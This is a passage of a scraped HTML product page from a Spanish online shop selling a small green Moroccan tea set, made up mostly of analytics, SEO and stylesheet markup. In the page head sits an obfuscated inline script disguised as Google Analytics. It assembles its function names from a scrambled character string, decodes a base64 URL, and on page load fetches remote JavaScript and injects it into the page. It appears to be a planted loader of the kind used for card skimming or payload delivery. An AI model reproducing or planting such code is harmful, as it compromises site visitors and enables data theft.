

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/
body_size: 38727
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juego de té Verde mini - Artesanía Árabe</title>
	<link rel="canonical" href="https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juego de té Verde mini" />
	<meta property="og:description" content="Pequeño juego de té marroquí tradicional. Un conjunto completo para ofrecer un servicio de té al estilo árabe. Ya sea&hellip;" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta property="article:modified_time" content="2026-01-07T18:32:28+00:00" />
	<meta property="og:image" content="https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/","url":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/","name":"Juego de té Verde mini - Artesanía Árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"primaryImageOfPage":{"@id":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/#primaryimage"},"image":{"@id":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/#primaryimage"},"thumbnailUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg","datePublished":"2023-11-14T11:06:57+00:00","dateModified":"2026-01-07T18:32:28+00:00","breadcrumb":{"@id":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/#primaryimage","url":"https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg","contentUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2023/11/juego-de-te-marroqui-verde-3.jpg","width":800,"height":800,"caption":"juego de té marroquí"},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.artesaniaarabe.es/productos/"},{"@type":"ListItem","position":3,"name":"Juego de té Verde mini"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Comentario Juego de té Verde mini del feed" href="https://www.artesaniaarabe.es/producto/juego-de-te-pequeno-verde/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.artesaniaarabe.es/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: 